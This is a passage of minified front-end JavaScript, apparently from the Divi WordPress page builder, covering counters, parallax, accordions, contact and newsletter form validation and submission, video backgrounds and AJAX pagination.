0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){e()})),B.length&&B.each(function(){var e=ve(this),t=e.data("icon")||"";if(""===t)return!0;e.find(".et_overlay").attr("data-icon",t).addClass("et_pb_inline_icon")}),(D.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_circle_counter_init=function(e,t){e.width()<=0||e.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==e.width()?e.width():10,barColor:e.data("bar-bg-color"),trackColor:e.data("color")||"#000000",trackAlpha:e.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){ve(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(e,t,i){ve(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(e,t){ve(this.el).find(".percent-value").text(ve(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(e){e.each(function(){var t=ve(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(e){(t=ve(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(D)),(N.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_reinit_number_counters=function(e){function a(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var t=ve("body").hasClass("gecko");ve.fn.fitText&&e.find(".percent p").fitText(.3),e.each(function(){var e=ve(this),n=e.data("number-separator");e.easyPieChart({animate:{duration:1800,enabled:!0},size:t?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){ve(this.el).addClass("active")},onStep:function(e,t,i){i!=t&&ve(this.el).find(".percent-value").text(a(Math.round(parseInt(i)),n))},onStop:function(e,t){ve(this.el).find(".percent-value").text(a(ve(this.el).data("number-value"),n))}})})},window.et_pb_reinit_number_counters(N)),window.et_apply_parallax=function(){if(ve(this).length&&void 0!==ve(this)&&void 0!==ve(this).offset()){var e,t=ve(this),i=t.offset().top;e="translate(0, "+.3*(be.scrollTop()+be.height()-i)+"px)",t.children(".et_parallax_bg").css({"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e})}},window.et_parallax_set_height=function(){var e,t=ve(this);e=.3*be.height()+t.innerHeight(),t.find(".et_parallax_bg").css({height:e})},ve("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var e,t,i=ve(this).closest(".et_pb_toggle"),n=i.parents(".et_pb_section"),a=i.find(".et_pb_toggle_content"),o=i.closest(".et_pb_accordion"),s=o.length,r=o.hasClass("et_pb_accordion_toggling"),l=ve(window).scrollTop(),d=0,c=i.hasClass("et_pb_toggle_close")?"closed":"opened";if(s){if(i.hasClass("et_pb_toggle_open")||r)return!1;o.addClass("et_pb_accordion_toggling"),e=i.siblings(".et_pb_toggle_open")}a.is(":animated")||(ve("body").hasClass("safari")?a.fadeToggle(700,function(){_(c,i,n)}):a.slideToggle(700,function(){_(c,i,n)}),s&&e.find(".et_pb_toggle_content").slideToggle(700,function(){e.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),o.removeClass("et_pb_accordion_toggling"),t=i.offset(),ve("#wpadminbar").length&&(d+=ve("#wpadminbar").height()),ve("#top-header").length&&(d+=ve("#top-header").height()),ve("#main-header").length&&!window.et_is_vertical_nav&&(d+=ve("#main-header").height()),l+d>t.top&&ve("html, body").animate({scrollTop:t.top-d-50})}))});var re=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,le=ve(".et_pb_contact_form_container");le.length&&le.each(function(){var e=ve(this),t=e.find("form"),_=(e.find("input.et_pb_contact_submit"),t.find("input[type=text], .et_pb_checkbox_handle, input[type=radio]:checked, textarea, .et_pb_contact_select"),void 0!==e.data("redirect_url")?e.data("redirect_url"):"");t.find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),t.on("submit",function(e){var t=ve(this),i=t.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select'),h=!1,n=t.closest(".et_pb_contact_form_container").find(".et-pb-contact-message"),f="",m="",a=t.closest(".et_pb_contact_form_container"),o=t.find(".et_pb_contact_captcha"),s=void 0!==a.data("form_unique_num")?a.data("form_unique_num"):0,g=[];f="<ul>",i.removeClass("et_contact_error");var v=[];if(i.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.attr("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if("radio"===s){if(0!==t.find('input[type="radio"]').length){s="radio";var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=t.find('input[type="radio"]:first').attr("name"),l=t.attr("data-id"),0===t.find('input[type="radio"]:checked').length&&(d=!0)}if("checkbox"===s){if(a="",0!==t.find('input[type="checkbox"]').length){s="checkbox";var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&(a=[],t.find('input[type="checkbox"]:checked').each(function(){a.push(ve(this).val())}),a=a.join(", "))}t.find(".et_pb_checkbox_handle").val(a),o=t.find(".et_pb_contact_form_label").text(),n=t.find(".et_pb_checkbox_handle").attr("name"),l=t.attr("data-id"),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if(void 0!==n&&g.push({field_id:n,original_id:l,required_mark:r,field_type:s,field_label:o}),"required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),h=!0,""===(i=o)&&(i=et_pb_custom.captcha),m+="<li>"+i+"</li>"),"email"===s){var p=a.trim().toLowerCase(),u=re.test(p);""===p||o===p||u||(e.addClass("et_contact_error"),h=!0,u||(f+="<li>"+et_pb_custom.invalid+"</li>"))}}else v.push(l);else v.push(l)}),o.length&&""!==o.val()){var r=parseInt(o.data("first_digit")),l=parseInt(o.data("second_digit"));parseInt(o.val())!==r+l&&(f+="<li>"+et_pb_custom.wrong_captcha+"</li>",h=!0,r=Math.floor(15*Math.random()+1),l=Math.floor(15*Math.random()+1),o.data("first_digit",r),o.data("second_digit",l),t.find(".et_pb_contact_captcha_question").empty().append(r+" + "+l))}if(!h){var d=ve(this).attr("action"),c=ve(this).serializeArray();c.push({name:"et_pb_contact_email_fields_"+s,value:JSON.stringify(g)}),0<v.length&&c.push({name:"et_pb_contact_email_hidden_fields_"+s,value:JSON.stringify(v)}),a.removeClass("et_animated").removeAttr("style").fadeTo("fast",.2,function(){a.load(d+" #"+t.closest(".et_pb_contact_form_container").attr("id")+"> *",c,function(e){ve(e).find(".et_pb_contact_error_text").length||(C(a,"con_goal"),""!==_&&(window.location.href=_)),a.fadeTo("fast",1)})})}f+="</ul>",""!==m&&("<ul></ul>"!=f&&(f='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+f),m="<ul>"+m+"</ul>",m="<p>"+et_pb_custom.fill_message+"</p>"+m,f=m+f),"<ul></ul>"!=f&&(n.html(f),a.parents(".et_pb_section_parallax").length&&a.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")})),e.preventDefault()})}),window.et_pb_play_overlayed_video=function(e){var t,i,n,a=e,o=a.closest(".et_pb_video_overlay"),s=a.closest(".et_pb_video, .et_main_video_container, .et_pb_video_wrap"),r=s.find("iframe"),l=!!r.length,d="undefined"!=typeof FB;if(l){if(d&&(r=ve(r[2])),i=(t=r.attr("src")).split("?"),-1!==t.indexOf("autoplay="))return;n=void 0!==i[1]?i[0]+"?autoplay=1&amp;"+i[1]:i[0]+"?autoplay=1",r.attr({src:n})}else s.find("video").get(0).play();o.fadeTo(500,0,function(){ve(this).css("display","none")})},ve(".et_pb_post .et_pb_video_overlay, .et_pb_video .et_pb_video_overlay, .et_pb_video_wrap .et_pb_video_overlay").click(function(){var e=ve(this);return et_pb_play_overlayed_video(e),!1}),window.et_pb_resize_section_video_bg=function(e){$element=void 0!==e?e.closest(".et_pb_section_video_bg"):ve(".et_pb_section_video_bg"),$element.each(function(){var e=ve(this);ae&&(e.removeAttr("data-ratio"),e.find("video").removeAttr("style"));var t,i,n=parseFloat(e.attr("data-ratio")),a=parseInt(e.find("video").attr("width")||e.find("video").width()),o=parseInt(e.find("video").attr("height")||e.find("video").height()),s=isNaN(n)?a/o:n,r=e.find(".mejs-video, video, object").css("margin",0),l=e.closest(".et_pb_section_video").length?e.closest(".et_pb_section_video"):e.closest(".et_pb_slides"),d=l.innerWidth(),c=l.innerHeight();void 0!==e.attr("data-ratio")||isNaN(s)||e.attr("data-ratio",s),d/c<s?(t=c*s,i=c):i=(t=d)/s,r.width(t).height(i),ae&&setTimeout(function(){r.width(t).height(i)},0)})},window.et_pb_center_video=function(t){$element=void 0!==t?t:ve(".et_pb_section_video_bg .mejs-video"),$element.length&&$element.each(function(){var e=ve(this);if(et_pb_adjust_video_margin(e),ae&&setTimeout(function(){et_pb_adjust_video_margin(e)},0),void 0!==t&&t.closest(".et_pb_slider").length&&!t.closest(".et_pb_first_video").length)return!1})},window.et_pb_adjust_video_margin=function(e){var t=0-e.width()/2;e.css("margin-left",t)};var de={};window.et_fix_slider_height=ae?function(e){var t=e||S;if(t&&t.length){var i=t.data("address");de[i]||(de[i]=window.et_pb_debounce(d,100)),de[i](e)}}:d,c(),et_pb_form_placeholders_init(ve(".et_pb_comments_module #commentform")),ve(".et_pb_fullwidth_menu ul.nav").each(function(e){e++,et_duplicate_menu(ve(this),ve(this).parents(".et_pb_row").find("div .mobile_nav"),"mobile_menu"+e,"et_mobile_menu")}),ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this),t=e.data("bg_color");t&&e.find("ul").css({"background-color":t})}),j.click(function(e){et_pb_submit_newsletter(ve(this),e)}),j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change",function(){var e=ve(this),t=e.siblings("input[type=text]:first"),i=e.prop("checked");t.val(i?t.data("checked"):t.data("unchecked"))}),window.et_pb_submit_newsletter=function(e,t){if(e.closest(".et_pb_login_form").length)C(e.closest(".et_pb_newsletter"),"con_goal");else{if(void 0!==t&&t.preventDefault(),0<ve(".et_pb_feedburner_form").length)return $feed_name=ve(".et_pb_feedburner_form input[name=uri]").val(),window.open("https://feedburner.google.com/fb/a/mailverify?uri="+$feed_name,"et-feedburner-subscribe","scrollbars=yes,width=550,height=520"),!0;var i=e.closest(".et_pb_newsletter"),n=i.find('input[name="et_pb_signup_firstname"]'),a=i.find('input[name="et_pb_signup_lastname"]'),o=i.find('input[name="et_pb_signup_email"]'),s=i.find('input[name="et_pb_signup_list_id"]').val(),r=i.find(".et_pb_newsletter_error").hide(),f=i.find('input[name="et_pb_signup_provider"]').val(),l=i.find('input[name="et_pb_signup_account_name"]').val(),d=i.find('input[name="et_pb_signup_ip_address"]').val(),c=i.find(".et_pb_newsletter_fields"),_=i.find(".et_pb_newsletter_success"),p=i.data("redirect_url"),u=i.data("redirect_query"),m={},g=[],v="<ul>",b="",h=c.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");n.removeClass("et_pb_signup_error"),a.removeClass("et_pb_signup_error"),o.removeClass("et_pb_signup_error"),h.removeClass("et_contact_error"),r.html("");var w=!0,y=e.closest(".et_pb_newsletter_form form");if(0<y.length&&"function"==typeof y[0].reportValidity&&(w=y[0].reportValidity()),0<n.length&&!n.val()&&(n.addClass("et_pb_signup_error"),w=!1),0<a.length&&!a.val()&&(a.addClass("et_pb_signup_error"),w=!1),re.test(o.val())||(o.addClass("et_pb_signup_error"),w=!1),w){if(h.each(function(){var e=ve(this),t=!1;"checkbox"===e.data("field_type")&&(t=e.parents(".et_pb_contact_field")).removeClass("et_contact_error"),"radio"===e.data("type")&&(t=(e=e.find('input[type="radio"]')).parents(".et_pb_contact_field"));var i,n=e.data("id"),a=e.val(),o=e.siblings("label:first").text(),s=void 0!==e.data("field_type")?e.data("field_type"):"text",r=void 0!==e.data("required_mark")?e.data("required_mark"):"not_required",l=void 0!==e.data("original_id")?e.data("original_id"):"",d=!1;if(n||(n=e.data("original_id")),"radio"===s){if(0!==t.find('input[type="radio"]').length){var c=t.find('input[type="radio"]:first');r=void 0!==c.data("required_mark")?c.data("required_mark"):"not_required",a="",t.find('input[type="radio"]:checked')&&(a=t.find('input[type="radio"]:checked').val())}o=t.find(".et_pb_contact_form_label").text(),n=e.data("original_id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="radio"]:checked').length&&(d=!0),a&&(m[n]=a)}else if("checkbox"===s){if(a={},0!==t.find('input[type="checkbox"]').length){var _=t.find(".et_pb_checkbox_handle");r=void 0!==_.data("required_mark")?_.data("required_mark"):"not_required",t.find('input[type="checked"]:checked')&&t.find('input[type="checkbox"]:checked').each(function(){var e=ve(this).data("id");a[e]=ve(this).val()})}o=t.find(".et_pb_contact_form_label").text(),n=t.attr("data-id"),ve.isEmptyObject(a)||(m[n]=a),0===t.find('input[type="checkbox"]:checked').length&&(d=!0)}else if("ontraport"===f&&"select"===s){var p=e.find(":selected");m[n]=0<p.length?p.data("id"):a}else m[n]=a;if(o=o.replace(/"/g,"&quot;"),e.is(":visible")||"hidden"===e.attr("type")||"radio"===e.attr("type"))if("hidden"!==e.attr("type")&&"radio"!==e.attr("type")||e.parents(".et_pb_contact_field").is(":visible")){if("required"!==r||""!==a&&!0!==d||(!1===t?e.addClass("et_contact_error"):t.addClass("et_contact_error"),w=!1,""===(i=o)&&(i=et_pb_custom.captcha),b+="<li>"+i+"</li>"),"email"===s){var u=a.trim().toLowerCase(),h=re.test(u);""===u||o===u||h||(e.addClass("et_contact_error"),w=!1,h||(v+="<li>"+et_pb_custom.invalid+"</li>"))}}else g.push(n);else g.push(l)}),v+="</ul>",""!==b&&("<ul></ul>"!==v&&(v='<p class="et_normal_padding">'+et_pb_custom.contact_error_message+"</p>"+v),b="<ul>"+b+"</ul>",b="<p>"+et_pb_custom.fill_message+"</p>"+b,v=b+v),"<ul></ul>"!==v)return r.html(v).show(),void(i.parents(".et_pb_section_parallax").length&&i.parents(".et_pb_section_parallax").each(function(){!ve(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css")&&be.trigger("resize")}));ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_submit_subscribe_form",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_list_id:s,et_firstname:n.val(),et_lastname:a.val(),et_email:o.val(),et_provider:f,et_account:l,et_ip_address:d,et_custom_fields:m,et_hidden_fields:g},beforeSend:function(){i.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()},complete:function(){i.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()},success:function(e){e?(e.error&&r.show().append("<h2>").text(e.error),e.success&&(p?C(i,"con_goal",function(){var e,t=(e={},u?(0<n.length&&-1<u.indexOf("name")&&(e.first_name=n.val()),0<a.length&&-1<u.indexOf("last_name")&&(e.last_name=a.val()),-1<u.indexOf("email")&&(e.email=o.val()),-1<u.indexOf("ip_address")&&(e.ip_address=i.data("ip_address")),-1<u.indexOf("css_id")&&(e.form_id=i.attr("id")),decodeURIComponent(ve.param(e))):"");-1<p.indexOf("?")?p+="&":p+="?",window.location=p+t}):(C(i,"con_goal"),i.find(".et_pb_newsletter_fields").hide(),_.show()))):r.html(et_pb_custom.subscription_failed).show()}})}}},window.et_fix_testimonial_inner_width=function(){var e=ve(window).width();959<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_3")||n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):767<e?ve(".et_pb_testimonial").each(function(){if(ve(this).is(":visible")){var e=ve(this),t=e.find(".et_pb_testimonial_portrait").outerWidth(!0),i=e.find(".et_pb_testimonial_description"),n=e.closest(".et_pb_column"),a=n.hasClass("et_pb_column_1_4")||n.hasClass("et_pb_column_3_8")?0:t;i.css("margin-left",a)}}):ve(".et_pb_testimonial_description").removeAttr("style")},window.et_fix_testimonial_inner_width(),window.et_pb_video_background_init=function(i,n){var a=i.closest(".et_pb_section_video_bg"),o=!1,s=!0;n.onplaying=function(){s=!(o=!0)},n.onpause=function(){s=!(o=!1)},p(a,{offset:"100%",handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"down"===e?n.paused&&!o&&n.play():i.is(":visible")&&"up"===e&&(n.paused||s||t||n.pause())}},2),p(a,{offset:function(){var e=this.element.clientHeight,t=Math.ceil(window.innerHeight/2);return t<e&&(t=e),-1*t},handler:function(e){var t=a.hasClass("et_pb_video_play_outside_viewport");i.is(":visible")&&"up"===e?n.paused&&!o&&n.play():i.is(":visible")&&"down"===e&&(n.paused||s||t||n.pause())}},2)},window.et_reinit_waypoint_modules=et_pb_debounce(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter"),i=ve(".et_pb_section_video_bg video");if(ve.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints)h(!0),ve(".et_pb_counter_container, .et-waypoint").each(function(){p(ve(this),{offset:a(ve(this),"100%"),handler:function(){ve(this.element).addClass("et-animated")}},2)}),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&!f(e)&&p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("PieChartHasLoaded")||void 0===e.data("easyPieChart")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0))}},2)}),t.length&&t.each(function(){var e=ve(this);f(e)||p(e,{offset:a(ve(this),"100%"),handler:function(){e.data("easyPieChart").update(e.data("number-value"))}})}),ve(".et_pb_ab_goal").length&&p(n=ve(".et_pb_ab_goal"),{offset:a(ve(this),"80%"),handler:function(){!ie.read_goal&&n.length&&n.visible(!0)&&(setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal"))}});else if(h(!1),ve(".et_pb_counter_container, .et-waypoint").addClass("et-animated"),e.length&&e.each(function(){var e=ve(this);e.is(":visible")&&(e.data("PieChartHasLoaded")||(e.data("easyPieChart").update(e.data("number-value")),e.data("PieChartHasLoaded",!0)))}),t.length&&t.each(function(){var e=ve(this);e.data("easyPieChart").update(e.data("number-value"))}),ve(".et_pb_ab_goal").length){var n=ve(".et_pb_ab_goal");if(ie.read_goal||!n.length||!n.visible(!0))return;setTimeout(function(){n.length&&n.visible(!0)&&!ie.read_goal&&g("read_goal")},3e3),C(n,"view_goal")}i.length&&i.each(function(){var e=ve(this);et_pb_video_background_init(e,this)})},100);var ce={},_e={};if(window.et_calc_fullscreen_section=function(e){var t="object"==typeof e&&"resize"===e.type,T=ve(window),I=ve(this),i=I.index(".et_pb_fullscreen"),n=t&&void 0!==ce[i]&&e.target.window_width>ce[i]?800:0;ce[i]=T.width(),void 0!==_e[i]&&clearTimeout(_e[i]),_e[i]=setTimeout(function(){var e=ve("body"),t=I.index(".et_pb_fullwidth_header"),i=I.offset(),n=I.children(".et_pb_fullwidth_header_container"),a=n.children(".header-content-container"),o=n.children(".header-image-container"),s=window.innerHeight||T.height(),r=ve("#wpadminbar"),l=r.length,d=l?r.height():0,c=ve("#top-header"),_=c.length,p=_?c.height():0,u=ve("#main-header"),h=u.length,f=h?u.outerHeight():0,m=z(),g=(i.top,T.width()<782),v=980<T.width(),b=(T.width()<=980&&T.width(),T.width(),window.et_is_vertical_nav&&v?d+p:d+p+f),w=i.top<=b;u.attr("data-height-onload")&&(f=parseFloat(u.attr("data-height-onload"))),l&&(g?w&&(s-=d):s-=d),_&&v&&(Z&&!window.et_is_vertical_nav?w||(s-=p):!window.et_is_fixed_nav||window.et_is_vertical_nav?w&&(s-=p):s-=p),h&&(v?Z&&!window.et_is_vertical_nav?w||(s-=m):window.et_is_fixed_nav&&!window.et_is_vertical_nav?s-=w?f:m:window.et_is_fixed_nav||window.et_is_vertical_nav||w&&(s-=f):w&&(s-=f)),e.hasClass("et_transparent_nav")&&e.hasClass("et_hide_nav")&&0===t&&I.css("padding-top","");var y=parseInt(I.css("borderTopWidth"));y&&(s-=y);var C=parseInt(I.css("borderBottomWidth"));if(C&&(s-=C),I.css("min-height",s+"px"),n.css("min-height",s+"px"),n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("bottom")&&n.addClass("bottom-bottom"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("center")&&n.addClass("center-center"),n.hasClass("center")&&a.hasClass("center")&&o.hasClass("bottom")){n.addClass("center-bottom");var x=s-o.outerHeight(!0);0<x&&a.css("min-height",x+"px").css("height","10px")}if(n.hasClass("center")&&a.hasClass("bottom")&&o.hasClass("center")&&n.addClass("bottom-center"),(n.hasClass("left")||n.hasClass("right"))&&!a.length&&o.length&&n.css("justify-content","flex-end"),n.hasClass("center")&&a.hasClass("bottom")&&!o.length&&a.find(".header-content").css("margin-bottom","80px"),a.hasClass("bottom")&&o.hasClass("center")&&(o.find(".header-image").css("margin-bottom","80px"),o.css("align-self","flex-end")),R&&!Q||T.width()<768){var k=0;a.length&&(k+=a.outerHeight()),o.length&&(k+=o.outerHeight()),s<k&&(I.css("min-height",k+"px"),n.css("min-height",k+"px")),o.hasClass("bottom")&&(k<s&&(I.css("min-height",k+80+"px"),n.css("min-height",k+80+"px")),n.css("justify-content","flex-end"))}},n)},window.et_pb_parallax_init=function(e){if(!e.hasClass("et_pb_parallax_css")){var t=e.parent();ve.proxy(et_parallax_set_height,t)(),ve.proxy(et_apply_parallax,t)(),be.on("scroll",ve.proxy(et_apply_parallax,t)),be.on("resize",ve.proxy(et_parallax_set_height,t)),be.on("resize",ve.proxy(et_apply_parallax,t)),t.find(".et-learn-more .heading-more").click(function(){setTimeout(function(){ve.proxy(et_parallax_set_height,t)()},300)})}},ve(window).resize(function(){var e=be.width(),t=Y.css("width"),i=void 0!==t&&"%"!==t.substr(-1,1)?Y.width():Y.width()/100*e,n=X!==i;if(et_pb_resize_section_video_bg(),et_pb_center_video(),d(),c(),M.each(function(){set_container_height=!!ve(this).hasClass("et_pb_fullwidth_portfolio_carousel"),o(ve(this),set_container_height)}),n){ve(".container-width-change-notify").trigger("containerWidthChanged"),setTimeout(function(){P.each(function(){r(ve(this))}),O.each(function(){ve(this).hasClass("et_pb_gallery_grid")&&set_gallery_grid_items(ve(this))})},100),X=i,!0;var a=ve(".et_pb_circle_counter");a.length&&a.each(function(){var e=ve(this);e.is(":visible")&&void 0!==e.data("easyPieChart")&&e.data("easyPieChart").update(e.data("number-value"))}),H.length&&H.each(function(){var e=ve(this);et_countdown_timer_labels(e)})}window.et_fix_testimonial_inner_width(),s(),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))})}),ve(window).ready(function(){ve.fn.fitVids&&(ve(".et_pb_slide_video").fitVids(),ve(".et_pb_module").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})),d(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)(),be.on("resize",ve.proxy(et_calc_fullscreen_section,e))})}),window.et_pb_fullwidth_header_scroll=function(e){e.preventDefault();var t=be.width(),i=ve("body"),n=t<782,a=i.hasClass("et_transparent_nav"),o=i.hasClass("et_hide_nav"),s=980<t,r=ve(this).parents("section"),l=r.offset(),d=ve("#wpadminbar"),c=ve("#main-header"),_=d.length&&!n?d.height():0,p=window.et_is_fixed_nav&&s?V.height():0,u=void 0===c.attr("data-height-onload")?0:c.attr("data-height-onload");initial_fixed_difference=c.height()===z()||!s||!window.et_is_fixed_nav||a||o?0:z()-parseFloat(u),section_bottom=l.top+r.outerHeight(!0)+initial_fixed_difference-(_+p+z()),animate_modified=!1,r.length&&ve("html, body").animate({scrollTop:section_bottom},{duration:800})},window.et_load_event_fired?t():ve(window).load(function(){t()}),ve(".et_section_specialty").length&&ve(".et_section_specialty").each(function(){ve(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")}),ve(".et_pb_section_parallax").length&&ve(".et_pb_map").length&&ve("body").addClass("parallax-map-support"),ve(".et_pb_widget_area "+et_pb_custom.widget_search_selector).each(function(){var e=ve(this),t=e.find('input[type="submit"]'),i=t.attr("value"),n=e.find("button"),a=n.text(),o=!(!t.length&&!n.length);(e.find('input[type="text"]').length||e.find('input[type="search"]').length)&&(o||e.addClass("et-no-submit-button"),e.width()<150&&e.addClass("et-narrow-wrapper"),!t.length||void 0!==i&&""!==i||(t.remove(),e.addClass("et-no-submit-button")),!n.length||void 0!==a&&""!==a||(n.remove(),e.addClass("et-no-submit-button")))}),ve("body").on("click",".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a",function(){var a,e=ve(this),o=e.attr("href"),t=window.location.href,i=e.closest(".et_pb_module").attr("class").split(" "),s="",n=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];return window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[],ve.each(i,function(e,t){-1===ve.inArray(t,n)&&""!==t.trim()&&(s+="."+t)}),m(a=ve(s)),void 0!==window.et_pb_ajax_pagination_cache[o+s]?a.fadeTo("slow",.2,function(){a.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o+s]),T(a,!0)}):(void 0===window.et_pb_ajax_pagination_cache[t+s]&&(window.et_pb_ajax_pagination_cache[t+s]=a.find(".et_pb_ajax_pagination_container")),a.fadeTo("slow",.2,function(){jQuery.get(o,function(e){var t=jQuery(e),i=t.filter("#et-builder-module-design-cached-inline-styles"),n=t.find(s+" .et_pb_ajax_pagination_container").prepend(i);m(n.find(".et_animated")),a.find(".et_pb_ajax_pagination_container").replaceWith(n),window.et_pb_ajax_pagination_cache[o+s]=n,T(a,!1)})})),!1}),window.et_pb_search_init=function(e){var t=e.find(".et_pb_s"),i=e.find(".et_pb_searchsubmit"),n=e.hasClass("et_pb_text_align_right")?"paddingLeft":"paddingRight",a=e.hasClass("et_pb_hide_search_button"),o=i.outerHeight(),s=i.outerWidth(),r=t.innerHeight();i.css({position:"relative"}),r<o&&t.innerHeight(o),a||t.css(n,s+10),i.css({position:""})},window.et_pb_search_percentage_custom_margin_fix=function(e){var t=e.find(".et_pb_s").css("margin").split(" "),i={};switch(t.length){case 4:i={top:t[0],right:t[1],bottom:t[2],left:t[3]};break;case 2:i={top:t[0],right:t[1],bottom:t[0],left:t[1]};break;default:i={top:t[0],right:t[0],bottom:t[0],left:t[0]}}var n=0-parseFloat(i.left)+"px";e.find(".et_pb_searchsubmit").css({top:i.top,right:n,bottom:i.bottom})},ve(".et_pb_search").length&&ve(".et_pb_search").each(function(){var e=ve(this);e.is(".et_pb_search_percentage_custom_margin")&&et_pb_search_percentage_custom_margin_fix(e),et_pb_search_init(e)}),window.et_pb_comments_init=function(e){var t=e.find(".comment-reply-link, .submit");t.length&&(t.addClass("et_pb_button"),void 0!==e.attr("data-icon")&&""!==e.attr("data-icon")&&(t.attr("data-icon",e.attr("data-icon")),t.addClass("et_pb_custom_button_icon")))},ve(".et_pb_comments_module").length&&ve(".et_pb_comments_module").each(function(){var e=ve(this);et_pb_comments_init(e)}),window.et_fix_pricing_currency_position(),ve(".et_pb_contact_form_container, .et_pb_newsletter_custom_fields").each(function(){var e=ve(this),t=function(){I(e)},i=et_pb_debounce(t,250);e.on("change","input, textarea, select",t),e.on("keydown","input, textarea, select",i),I(e)}),"undefined"!=typeof et_animation_data&&0<et_animation_data.length){for(var pe=0,ue=0;ue<et_animation_data.length;ue++){var he=et_animation_data[ue];he.class&&ve("."+he.class).hasClass("et_pb_fullwidth_menu")&&pe++}ve(".et_pb_fullwidth_menu").each(function(){var e=ve(this);e.on("webkitAnimationEnd oanimationend msAnimationEnd 